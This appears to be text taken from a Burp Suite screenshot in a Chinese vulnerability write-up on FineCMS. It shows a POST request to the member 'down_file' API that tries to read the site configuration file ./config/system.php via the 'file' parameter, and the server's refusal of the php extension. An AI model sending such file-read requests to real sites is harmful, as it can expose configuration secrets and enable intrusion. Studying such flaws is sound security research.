 Go
Cancel
Target:
Request
Raw
Params
Headers
Hex
POST /index.php?s=member&c=api&m=down_file&iajax=1 HTTP/1.1
Host: 10.10.10.129
Content-Length: 24
Accept: */*
Origin: http://10.10.10.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://10.10.10.129/index.php?s=member&c=account&m=avatar
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: finecms-admin-login=admin;
f814212a5b521d45bd53097f6a4a5fdb_ci_session=6mtiot6ft5svs0djpu0o88jug18kfnas;
member_online_time=1554482555; member_uid=3; member_cookie=760f0b8866e8e9b4e0b7;
login_score_3=1
Connection: close
file=./config/system.php
Response
Raw
Headers
Hex
Render
JSON Beautifier
{
"status": 0,
"code": "远程文件扩展名（php）不允许",
"id": 0
}
零组资料文库
先知社区